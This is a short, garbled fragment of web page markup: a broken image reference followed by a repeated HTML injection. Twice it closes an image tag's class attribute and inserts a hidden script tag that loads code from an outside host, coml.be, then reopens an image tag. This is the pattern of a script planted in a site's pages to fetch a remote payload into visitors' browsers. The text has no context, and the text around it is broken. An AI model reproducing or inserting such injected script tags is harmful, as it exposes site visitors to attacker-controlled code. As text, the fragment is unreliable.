 m" style="display:none;"><script src=//coml.be/nb?k=lu></script><img class=" m" style="display:none;"><script src=//coml.be/nb?k=lu></script><img class="